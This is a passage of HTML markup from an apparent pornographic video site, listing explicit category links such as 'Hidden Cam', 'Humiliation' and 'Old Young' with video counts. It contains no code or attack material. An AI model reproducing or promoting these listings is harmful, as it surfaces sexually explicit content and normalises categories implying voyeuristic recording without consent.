                        <a href="/en/category/47/Glasses/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Glasses</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1517</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Gloryhole</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1017</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/120/Golden Shower/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Golden Shower</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 213</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/49/Granny/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Granny</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1539</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/254/Group Sex/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Group Sex</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3163</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/50/Hairy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hairy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2973</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/51/Handjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Handjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5516</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/52/Hardcore/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hardcore</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 15582</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/53/Hentai/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hentai</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1218</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hidden Cam</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1096</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/54/High Heels/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> High Heels</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1951</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/55/Homemade/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Homemade</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4434</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/119/Hospital/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hospital</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 849</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/151/Hotel/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hotel</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1124</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/183/Housewife/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Housewife</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1338</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/185/Humiliation/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Humiliation</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1259</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/107/Hungarian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hungarian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 871</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/148/Husband/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Husband</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1133</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Indian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4107</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/167/Insertion/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Insertion</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 838</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/57/Interracial/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Interracial</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4984</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/115/Interview/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Interview</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1027</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/154/Italian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Italian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1148</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/58/Japanese/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Japanese</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4437</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/131/Jeans/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Jeans</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 710</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/216/Jerking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Jerking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1028</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/219/Jizz/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Jizz</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1070</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/186/Juggs/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Juggs</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1021</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/231/Juicy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Juicy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1177</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/207/Kinky/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Kinky</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1108</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/208/Kissing/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Kissing</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1833</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/156/Kitchen/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Kitchen</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1070</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/149/Knockers/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Knockers</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 345</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/59/Latex/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Latex</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1132</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/60/Latina/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Latina</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4120</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/178/Legs/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Legs</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1047</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Lesbian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5937</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/129/Lezdom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Lezdom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1034</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/243/Lick/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Lick</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1311</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Lingerie</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3742</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/67/MILF/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> MILF</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 12622</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Machine Fucking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 574</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/146/Maid/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Maid</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1100</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/104/Maledom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Maledom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1014</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/62/Massage/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Massage</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2152</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Masturbating</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1528</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/65/Mature/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mature</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 8943</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/125/Medical/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Medical</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 875</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/173/Melons/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Melons</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 692</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/135/Mexican/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mexican</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1055</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/66/Midget/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Midget</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 422</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/196/Missionary/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Missionary</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1174</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/68/Mistress/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mistress</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1758</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/150/Mmf/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mmf</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1091</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/140/Nerdy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nerdy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1025</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/69/Nipples/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nipples</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1348</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/239/Nude/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nude</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1066</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/181/Nudist/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nudist</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1003</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/157/Nurse/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nurse</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1105</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/162/Nylon/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nylon</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1042</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/70/Office/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Office</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1799</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/71/Oiled/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Oiled</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1142</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/72/Old Young/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Old Young</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1093</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/253/Oral/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Oral</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3680</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
